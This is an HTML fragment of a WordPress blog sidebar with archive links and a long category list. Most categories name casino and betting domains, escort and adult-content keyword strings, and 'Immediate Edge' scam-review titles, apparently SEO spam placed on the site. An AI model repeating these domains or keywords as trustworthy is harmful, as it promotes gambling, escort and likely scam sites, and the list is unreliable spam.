</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://luxonofficial.com/2023/07/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://luxonofficial.com/2026/01/'>January 2026</a></li>
	<li><a href='http://luxonofficial.com/2025/12/'>December 2025</a></li>
	<li><a href='http://luxonofficial.com/2025/11/'>November 2025</a></li>
	<li><a href='http://luxonofficial.com/2025/10/'>October 2025</a></li>
	<li><a href='http://luxonofficial.com/2025/09/'>September 2025</a></li>
	<li><a href='http://luxonofficial.com/2023/12/'>December 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/11/'>November 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/10/'>October 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/09/'>September 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/08/'>August 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/07/'>July 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/06/'>June 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/05/'>May 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/04/'>April 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/03/'>March 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/02/'>February 2023</a></li>
	<li><a href='http://luxonofficial.com/2023/01/'>January 2023</a></li>
	<li><a href='http://luxonofficial.com/2022/12/'>December 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/11/'>November 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/10/'>October 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/09/'>September 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/08/'>August 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/07/'>July 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/06/'>June 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/05/'>May 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/04/'>April 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/03/'>March 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/02/'>February 2022</a></li>
	<li><a href='http://luxonofficial.com/2022/01/'>January 2022</a></li>
	<li><a href='http://luxonofficial.com/2021/12/'>December 2021</a></li>
	<li><a href='http://luxonofficial.com/2021/11/'>November 2021</a></li>
	<li><a href='http://luxonofficial.com/2021/08/'>August 2021</a></li>
	<li><a href='http://luxonofficial.com/2021/04/'>April 2021</a></li>
	<li><a href='http://luxonofficial.com/2021/02/'>February 2021</a></li>
	<li><a href='http://luxonofficial.com/2021/01/'>January 2021</a></li>
	<li><a href='http://luxonofficial.com/2020/07/'>July 2020</a></li>
	<li><a href='http://luxonofficial.com/2020/06/'>June 2020</a></li>
	<li><a href='http://luxonofficial.com/2020/03/'>March 2020</a></li>
	<li><a href='http://luxonofficial.com/2020/02/'>February 2020</a></li>
	<li><a href='http://luxonofficial.com/2020/01/'>January 2020</a></li>
	<li><a href='http://luxonofficial.com/2019/07/'>July 2019</a></li>
	<li><a href='http://luxonofficial.com/2019/05/'>May 2019</a></li>
	<li><a href='http://luxonofficial.com/2019/02/'>February 2019</a></li>
	<li><a href='http://luxonofficial.com/2018/09/'>September 2018</a></li>
	<li><a href='http://luxonofficial.com/2018/04/'>April 2018</a></li>
	<li><a href='http://luxonofficial.com/2018/02/'>February 2018</a></li>
	<li><a href='http://luxonofficial.com/2017/11/'>November 2017</a></li>
	<li><a href='http://luxonofficial.com/2017/07/'>July 2017</a></li>
	<li><a href='http://luxonofficial.com/2014/10/'>October 2014</a></li>
	<li><a href='http://luxonofficial.com/2012/12/'>December 2012</a></li>
	<li><a href='http://luxonofficial.com/2011/04/'>April 2011</a></li>
	<li><a href='http://luxonofficial.com/2007/11/'>November 2007</a></li>
	<li><a href='http://luxonofficial.com/2006/03/'>March 2006</a></li>
	<li><a href='http://luxonofficial.com/2004/05/'>May 2004</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-83"><a href="http://luxonofficial.com/category/441/">&#8211; 516</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://luxonofficial.com/category/513/">&#8211; 591</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://luxonofficial.com/category/390/">&#8211; 79</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://luxonofficial.com/category/746/">&#8211; 795</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://luxonofficial.com/category/808/">&#8211; 913</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://luxonofficial.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://luxonofficial.com/category/1-red-casino-de-com/">1-red-casino-de.com</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://luxonofficial.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://luxonofficial.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://luxonofficial.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://luxonofficial.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://luxonofficial.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://luxonofficial.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://luxonofficial.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://luxonofficial.com/category/1xbet-ozel-promosyon-kodu-2023-1xcompletesports-136/">1xBet ÖZEL PROMOSYON KODU 2023: 1xCompleteSports &#8211; 200</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://luxonofficial.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://luxonofficial.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://luxonofficial.com/category/1xbet-az%c9%99rbaycan-m%c9%99rc-sayti-1xbet-az-1xbet-mobi-2023-345/">1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 &#8211; 61</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://luxonofficial.com/category/1xbetfrance-win/">1xbetfrance.win</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://luxonofficial.com/category/1xbetkorea-win/">1xbetkorea.win</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://luxonofficial.com/category/21-casino-us/">21-casino.us</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://luxonofficial.com/category/21bitcasinoaustralia-com/">21bitcasinoaustralia.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://luxonofficial.com/category/5lions-megaways-org/">5lions-megaways.org</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://luxonofficial.com/category/6-avropa-liqasi-pley-off-onc%c9%99si-planlar-976/">6 Avropa Liqası: pley-off öncəsi planlar &#8211; 98</a>
</li>
	<li class="cat-item cat-item-431"><a href="http://luxonofficial.com/category/777-casino-canada-net/">777-casino-canada.net</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://luxonofficial.com/category/777casino-uk/">777casino.uk</a>
</li>
	<li class="cat-item cat-item-432"><a href="http://luxonofficial.com/category/777casinoes-com/">777casinoes.com</a>
</li>
	<li class="cat-item cat-item-436"><a href="http://luxonofficial.com/category/777casinoindia-com/">777casinoindia.com</a>
</li>
	<li class="cat-item cat-item-435"><a href="http://luxonofficial.com/category/777casinolv-com/">777casinolv.com</a>
</li>
	<li class="cat-item cat-item-437"><a href="http://luxonofficial.com/category/777casinopl-com/">777casinopl.com</a>
</li>
	<li class="cat-item cat-item-360"><a href="http://luxonofficial.com/category/7bitcasinoitalia-com/">7bitcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-386"><a href="http://luxonofficial.com/category/admiral-casino-italia-com/">admiral-casino-italia.com</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://luxonofficial.com/category/adonnasbakery-net/">adonnasbakery.net</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://luxonofficial.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://luxonofficial.com/category/allyspinpoland-com/">allyspinpoland.com</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://luxonofficial.com/category/amonbet-us/">amonbet.us</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://luxonofficial.com/category/amunracasinoitalia-net/">amunracasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://luxonofficial.com/category/astronauttopx-com/">astronauttopx.com</a>
</li>
	<li class="cat-item cat-item-362"><a href="http://luxonofficial.com/category/avantgardecasinoitalia-com/">avantgardecasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://luxonofficial.com/category/avia-masters-game-co-uk/">avia-masters-game.co.uk</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://luxonofficial.com/category/aviamasters-us/">aviamasters.us</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://luxonofficial.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://luxonofficial.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://luxonofficial.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://luxonofficial.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://luxonofficial.com/category/ballonix-us/">ballonix.us</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://luxonofficial.com/category/ballycasinocanada-com/">ballycasinocanada.com</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://luxonofficial.com/category/bankonbetca-com/">bankonbetca.com</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://luxonofficial.com/category/bankonbetpl-com/">bankonbetpl.com</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://luxonofficial.com/category/bass-win-casino-org-uk/">bass-win-casino.org.uk</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://luxonofficial.com/category/basswin-us/">basswin.us</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://luxonofficial.com/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-472"><a href="http://luxonofficial.com/category/bet-passioncasinoitalia-com/">bet-passioncasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://luxonofficial.com/category/bet365casinodeutschland-com/">bet365casinodeutschland.com</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://luxonofficial.com/category/bet365casinoindia-com/">bet365casinoindia.com</a>
</li>
	<li class="cat-item cat-item-398"><a href="http://luxonofficial.com/category/bet365casinomexico-com/">bet365casinomexico.com</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://luxonofficial.com/category/bet365casinonz-com/">bet365casinonz.com</a>
</li>
	<li class="cat-item cat-item-455"><a href="http://luxonofficial.com/category/betanobgcasino-com/">betanobgcasino.com</a>
</li>
	<li class="cat-item cat-item-454"><a href="http://luxonofficial.com/category/betanocasinoargentina-com/">betanocasinoargentina.com</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://luxonofficial.com/category/betanocasinocanada-com/">betanocasinocanada.com</a>
</li>
	<li class="cat-item cat-item-456"><a href="http://luxonofficial.com/category/betanocasinodk-com/">betanocasinodk.com</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://luxonofficial.com/category/betfaircasinobrasil-com/">betfaircasinobrasil.com</a>
</li>
	<li class="cat-item cat-item-384"><a href="http://luxonofficial.com/category/betflagcasinoitalia-com/">betflagcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://luxonofficial.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://luxonofficial.com/category/betonred-australia-net/">betonred-australia.net</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://luxonofficial.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://luxonofficial.com/category/bettyspindeutschland-com/">bettyspindeutschland.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://luxonofficial.com/category/bettyspinespana-com/">bettyspinespana.com</a>
</li>
	<li class="cat-item cat-item-410"><a href="http://luxonofficial.com/category/betwaycasinoargentina-com/">betwaycasinoargentina.com</a>
</li>
	<li class="cat-item cat-item-407"><a href="http://luxonofficial.com/category/betwaycasinocanada-com/">betwaycasinocanada.com</a>
</li>
	<li class="cat-item cat-item-408"><a href="http://luxonofficial.com/category/betwaycasinogamessouthafrica-com/">betwaycasinogamessouthafrica.com</a>
</li>
	<li class="cat-item cat-item-409"><a href="http://luxonofficial.com/category/betwaycasinonetherlands-com/">betwaycasinonetherlands.com</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://luxonofficial.com/category/bigbassbonanza-cc/">bigbassbonanza.cc</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://luxonofficial.com/category/bigbasssplash-cc/">bigbasssplash.cc</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://luxonofficial.com/category/billionairespinpt-com/">billionairespinpt.com</a>
</li>
	<li class="cat-item cat-item-361"><a href="http://luxonofficial.com/category/bitstarzaustralia-org/">bitstarzaustralia.org</a>
</li>
	<li class="cat-item cat-item-373"><a href="http://luxonofficial.com/category/bitstarzcasino-us/">bitstarzcasino.us</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://luxonofficial.com/category/bitstarzcasinoaustralia-com/">bitstarzcasinoaustralia.com</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://luxonofficial.com/category/bizzocasinoespana-net/">bizzocasinoespana.net</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://luxonofficial.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-470"><a href="http://luxonofficial.com/category/bobcasinofr-com/">bobcasinofr.com</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://luxonofficial.com/category/boocasinocanada-net/">boocasinocanada.net</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://luxonofficial.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://luxonofficial.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-434"><a href="http://luxonofficial.com/category/br-777casino-com/">br-777casino.com</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://luxonofficial.com/category/braidelectrical-co-uk/">braidelectrical.co.uk</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://luxonofficial.com/category/brangocasinocanada-net/">brangocasinocanada.net</a>
</li>
	<li class="cat-item cat-item-453"><a href="http://luxonofficial.com/category/brbetanocasino-com/">brbetanocasino.com</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://luxonofficial.com/category/bridgestl-org/">bridgestl.org</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://luxonofficial.com/category/bu-5-basit-mostbet-tr-numarasi-satislarinizi-neredeyse-aninda-artiracak-i%cc%87zmir-ameliyatsiz-varis-radiofrekans-lenf-odem-yara-tedavisi-g%c9%99linlik-g%c9%99linlik-modelleri-g%c9%99linlik-qiym/">Bu 5 Basit Mostbet Tr Numarası Satışlarınızı Neredeyse Anında Artıracak İzmir Ameliyatsız Varis Radiofrekans Lenf Ödem Yara Tedavisi Gəlinlik, Gəlinlik Modelleri, Gəlinlik qiymətləri 220</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://luxonofficial.com/category/burningchillislot-com/">burningchillislot.com</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://luxonofficial.com/category/butun-n%c9%99tic%c9%99l%c9%99r%c9%99-baxin-691/">Bütün nəticələrə baxın .. 691</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://luxonofficial.com/category/bwincasinobd-com/">bwincasinobd.com</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://luxonofficial.com/category/bwincasinogr-com/">bwincasinogr.com</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://luxonofficial.com/category/candy-spinz-casino-com-de/">candy-spinz-casino.com.de</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://luxonofficial.com/category/candyspinzespana-com/">candyspinzespana.com</a>
</li>
	<li class="cat-item cat-item-412"><a href="http://luxonofficial.com/category/captainjackcasinocanada-net/">captainjackcasinocanada.net</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://luxonofficial.com/category/casadonramon-com-mx/">casadonramon.com.mx</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://luxonofficial.com/category/cascbar-co-uk/">cascbar.co.uk</a>
</li>
	<li class="cat-item cat-item-444"><a href="http://luxonofficial.com/category/cashofcleopatraslot-com/">cashofcleopatraslot.com</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://luxonofficial.com/category/cashwinfrance-com/">cashwinfrance.com</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://luxonofficial.com/category/casiniamagyar-com/">casiniamagyar.com</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://luxonofficial.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://luxonofficial.com/category/casino-king-be-com/">casino-king-be.com</a>
</li>
	<li class="cat-item cat-item-511"><a href="http://luxonofficial.com/category/casino-lab-fr-com/">casino-lab-fr.com</a>
</li>
	<li class="cat-item cat-item-387"><a href="http://luxonofficial.com/category/casinoclassicaustria-com/">casinoclassicaustria.com</a>
</li>
	<li class="cat-item cat-item-416"><a href="http://luxonofficial.com/category/casinofridaynorge-org/">casinofridaynorge.org</a>
</li>
	<li class="cat-item cat-item-417"><a href="http://luxonofficial.com/category/casinofridaysweden-com/">casinofridaysweden.com</a>
</li>
	<li class="cat-item cat-item-451"><a href="http://luxonofficial.com/category/casinoguruat-com/">casinoguruat.com</a>
</li>
	<li class="cat-item cat-item-450"><a href="http://luxonofficial.com/category/casinogurusouthafrica-com/">casinogurusouthafrica.com</a>
</li>
	<li class="cat-item cat-item-467"><a href="http://luxonofficial.com/category/casumocasinocanada-com/">casumocasinocanada.com</a>
</li>
	<li class="cat-item cat-item-465"><a href="http://luxonofficial.com/category/caxinocasinosuomi-com/">caxinocasinosuomi.com</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://luxonofficial.com/category/cazeusfrance-com/">cazeusfrance.com</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://luxonofficial.com/category/chicken-road2-in/">chicken-road2.in</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://luxonofficial.com/category/chickengame-us/">chickengame.us</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://luxonofficial.com/category/chickengamegambling-org-uk/">chickengamegambling.org.uk</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://luxonofficial.com/category/chickengamegambling-us/">chickengamegambling.us</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://luxonofficial.com/category/chickenroadcasinofrance-com/">chickenroadcasinofrance.com</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://luxonofficial.com/category/chickenroadgame-cc/">chickenroadgame.cc</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://luxonofficial.com/category/chickenrush-uk/">chickenrush.uk</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://luxonofficial.com/category/chumbacasinocanada-net/">chumbacasinocanada.net</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://luxonofficial.com/category/ciispecialabilityjobs-in/">ciispecialabilityjobs.in</a>
</li>
	<li class="cat-item cat-item-388"><a href="http://luxonofficial.com/category/classiccasino-us/">classiccasino.us</a>
</li>
	<li class="cat-item cat-item-439"><a href="http://luxonofficial.com/category/clubplayer-casino-us/">clubplayer-casino.us</a>
</li>
	<li class="cat-item cat-item-402"><a href="http://luxonofficial.com/category/cocoacasinoitalia-com/">cocoacasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-473"><a href="http://luxonofficial.com/category/comeoncasinocanada-com/">comeoncasinocanada.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://luxonofficial.com/category/comeoncasinofi-com/">comeoncasinofi.com</a>
</li>
	<li class="cat-item cat-item-464"><a href="http://luxonofficial.com/category/coolcat-casinocanada-com/">coolcat-casinocanada.com</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://luxonofficial.com/category/coolzinodeutschland-com/">coolzinodeutschland.com</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://luxonofficial.com/category/coolzinofrance-net/">coolzinofrance.net</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://luxonofficial.com/category/cosmocasinonz-net/">cosmocasinonz.net</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://luxonofficial.com/category/crashxgame-net/">crashxgame.net</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://luxonofficial.com/category/crownplaycasino-de-com/">crownplaycasino-de.com</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://luxonofficial.com/category/cummalot-com-category-pregnant-best-only-fans-2/">cummalot.com+category+pregnant best only fans</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://luxonofficial.com/category/cummalot-com-category-pregnant-onlyfans-2/">cummalot.com+category+pregnant onlyfans</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://luxonofficial.com/category/cummalot-com-category-swinger-best-only-fans-2/">cummalot.com+category+swinger best only fans account</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://luxonofficial.com/category/cummalot-com-category-youtube-best-only-fans-2/">cummalot.com+category+youtube best only fans account</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://luxonofficial.com/category/dasinmaz-emlak-elanlari-ev-elanlari-ev-alqi-satqisi-kiraye-evler-torpaq-obyekt-bina-bina-ev-m%c9%99nzil-villa-kreditle-satilan-evler-965/">Dasinmaz emlak elanlari, ev elanlari, ev alqi satqisi, kiraye evler, torpaq, obyekt, bina, bina ev, mənzil, villa, kreditle satilan evler &#8211; 24</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://luxonofficial.com/category/denderacasino-com-de/">denderacasino.com.de</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://luxonofficial.com/category/denderacasino-uk/">denderacasino.uk</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://luxonofficial.com/category/denderacasinoaustralia-com/">denderacasinoaustralia.com</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://luxonofficial.com/category/deutschland-escort-girls-2/">deutschland escort girls</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://luxonofficial.com/category/deutschland-baden-wurttemberg-freiburg-escort-girl-2/">deutschland+baden-wurttemberg+freiburg escort girl</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://luxonofficial.com/category/dieselbirdfest-com/">dieselbirdfest.com</a>
</li>
	<li class="cat-item cat-item-355"><a href="http://luxonofficial.com/category/dolly-casino-australia-net/">dolly-casino-australia.net</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://luxonofficial.com/category/doolinfestivals-ie/">doolinfestivals.ie</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://luxonofficial.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://luxonofficial.com/category/emmeessentials-co/">emmeessentials.co</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://luxonofficial.com/category/en-austria-styria-graz-escort-sites-2/">en+austria+styria+graz escort sites</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://luxonofficial.com/category/en-austria-tyrol-innsbruck-find-escort-girls-2/">en+austria+tyrol+innsbruck find escort girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://luxonofficial.com/category/en-switzerland-basel-landschaft-munchenstein-2/">en+switzerland+basel-landschaft+munchenstein escort</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://luxonofficial.com/category/en-switzerland-lucerne-state-lucerne-escort-girl-2/">en+switzerland+lucerne-state+lucerne escort girl</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://luxonofficial.com/category/en-switzerland-schaffhausen-state-schaffhausen-2/">en+switzerland+schaffhausen-state+schaffhausen escort girl</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://luxonofficial.com/category/encefa-com/">encefa.com</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://luxonofficial.com/category/etibarli-v%c9%99-guv%c9%99nli-m%c9%99rc-kontorlari-2023-664/">Etibarlı və Güvənli Mərc Kontorları 2023 &#8211; 345</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://luxonofficial.com/category/everychild-co/">everychild.co</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://luxonofficial.com/category/eyeofhorus-cc/">eyeofhorus.cc</a>
</li>
	<li class="cat-item cat-item-418"><a href="http://luxonofficial.com/category/fanduelcasino-uk/">fanduelcasino.uk</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://luxonofficial.com/category/fatpiratecasinofrance-com/">fatpiratecasinofrance.com</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://luxonofficial.com/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-505"><a href="http://luxonofficial.com/category/fivebetcasinoitalia-com/">fivebetcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-469"><a href="http://luxonofficial.com/category/freshcasinode-com/">freshcasinode.com</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://luxonofficial.com/category/fufrogslot-com/">fufrogslot.com</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://luxonofficial.com/category/funkyaardvark-co-uk/">funkyaardvark.co.uk</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://luxonofficial.com/category/gambloriaromania-com/">gambloriaromania.com</a>
</li>
	<li class="cat-item cat-item-415"><a href="http://luxonofficial.com/category/gamingclub-casino-us/">gamingclub-casino.us</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://luxonofficial.com/category/goldblitzextreme-com/">goldblitzextreme.com</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://luxonofficial.com/category/goldenstarcasino-de-com/">goldenstarcasino-de.com</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://luxonofficial.com/category/grandmondialcasinonz-com/">grandmondialcasinonz.com</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://luxonofficial.com/category/gransinocasinodeutschland-com/">gransinocasinodeutschland.com</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://luxonofficial.com/category/gxmble-uk/">gxmble.uk</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://luxonofficial.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://luxonofficial.com/category/healthblog/">healthblog</a>
</li>
	<li class="cat-item cat-item-354"><a href="http://luxonofficial.com/category/hellspin-co-uk/">hellspin.co.uk</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://luxonofficial.com/category/hellspindeutschland-com/">hellspindeutschland.com</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://luxonofficial.com/category/hellspingreece-com/">hellspingreece.com</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://luxonofficial.com/category/highflybetdeutschland-com/">highflybetdeutschland.com</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://luxonofficial.com/category/highflybetfrance-com/">highflybetfrance.com</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://luxonofficial.com/category/hitnspinmagyar-com/">hitnspinmagyar.com</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://luxonofficial.com/category/hitnspinnl-com/">hitnspinnl.com</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://luxonofficial.com/category/hoghospice-org/">hoghospice.org</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://luxonofficial.com/category/houseofjackcasino-us/">houseofjackcasino.us</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://luxonofficial.com/category/hudsunmedia-com/">hudsunmedia.com</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://luxonofficial.com/category/huffnmorepuff-uk/">huffnmorepuff.uk</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://luxonofficial.com/category/ilk-oyununuzu-pulsuz-oynayin-pin-up-az-casino-promo-kodlarinin-gucu-%d8%a7%d9%84%d9%85%d9%84%d9%88%d8%a7%d9%86%d9%8a-%d9%84%d9%84%d8%af%d9%8a%d9%83%d9%88%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%81%d8%b1/">İlk oyununuzu PULSUZ oynayın: Pin-Up az casino promo kodlarının gücü الملواني للديكور والمفروشات &#8211; 473</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://luxonofficial.com/category/immediate-edge-review-2023-is-it-a-scam-or-legit-find-now-991/">Immediate Edge Review 2023: Is It a Scam or Legit? Find Now! &#8211; 310</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://luxonofficial.com/category/immediate-edge-review-2023-scam-or-legit-secret-912/">Immediate Edge Review 2023: Scam or Legit Secret? &#8211; 485</a>
</li>
